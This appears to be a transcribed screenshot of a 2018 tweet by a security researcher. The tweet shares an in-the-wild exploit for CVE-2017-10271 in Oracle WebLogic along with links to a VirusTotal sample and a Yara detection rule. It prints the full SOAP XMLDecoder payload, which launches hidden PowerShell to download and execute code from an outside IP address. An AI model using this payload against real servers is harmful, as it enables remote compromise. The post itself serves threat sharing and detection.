 John Lambert
@JohnLaTwC
This exploit for CVE-2017-10271 (Oracle
WebLogic) has a #PowerShell payload. If you
check the community page on VirusTotal,
you'll see a comment from the Yara rule I
added to @cyb3rops github repo.
#DailyBeanlet
VT Link: virustotal.com/#/file/aa063b1...
Yara rule: github.com/Neo23x0/signat...
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd.exe</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>Start PowerShell.exe -NoP -NonI -EP ByPass -W Hidden -E <$OS=(Get-WmiObject Win32_Oper
atingSystem).Caption;$WC=New-Object Net.WebClient;$WC.Headers.Add('User-Agent',"PowerShell/WL $OS");
IEX $WC.DownloadString('http://121.17.28.15/images/test/DL.php');> </string>
</void>
</array>
<void method="start"/>
</void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
9:39 AM - 27 Mar 2018
45 Retweets 77 Likes
ARCE